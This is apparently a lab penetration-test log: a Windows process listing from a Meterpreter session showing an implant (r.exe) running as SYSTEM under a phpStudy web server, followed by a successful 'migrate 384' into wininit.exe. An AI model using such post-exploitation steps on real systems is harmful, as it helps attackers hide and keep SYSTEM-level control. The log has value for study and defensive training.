 252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.
328 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchos
332 324 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.
384 324 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\winini
396 376 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.
452 376 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlog
488 384 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\servic
504 384 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.
512 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.ex
604 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchos
632 2620 r.exe x64 0 NT AUTHORITY\SYSTEM C:\phpStudy\WWW\r.exe
664 488 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
688 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchos
708 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchos
768 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchos
816 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchos
880 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchos
892 332 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhos
940 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchos
1072 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchos
1208 488 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spools
1248 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchos
1336 488 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\Apache\bin\htt
1428 488 mysqld.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\mysql\bin\mysq
1480 488 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\b
1632 488 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
1652 488 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VM
1780 1336 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\phpStudy\Apache\bin\htt
1888 604 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\w
2564 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchos
2588 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchos
2620 3368 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.ex
2704 488 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhos
2872 488 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.
3100 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc
3200 488 taskhost.exe x64 1 GOD\Administrator C:\Windows\system32\taskho
3368 1780 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.ex
3568 880 dwm.exe x64 1 GOD\Administrator C:\Windows\system32\Dwm.ex
3584 3560 explorer.exe x64 1 GOD\Administrator C:\Windows\Explorer.EXE
3668 3584 vmtoolsd.exe x64 1 GOD\Administrator C:\Program Files\VMware\VM
3676 3584 Everything.exe x64 1 GOD\Administrator C:\Program Files\Everythin
3684 3584 openvpn-gui.exe x64 1 GOD\Administrator C:\Program Files\OpenVPN\b
3996 488 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\Search
meterpreter > migrate 384
[*] Migrating from 632 to 384...
[*] Migration completed successfully.
meterpreter >